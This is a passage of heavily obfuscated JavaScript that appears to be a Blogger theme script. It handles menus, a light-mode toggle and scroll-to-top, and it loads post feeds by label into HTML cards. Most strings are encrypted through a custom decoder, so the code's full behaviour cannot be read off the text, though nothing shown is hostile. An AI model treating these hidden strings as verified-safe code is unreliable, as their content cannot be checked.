480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x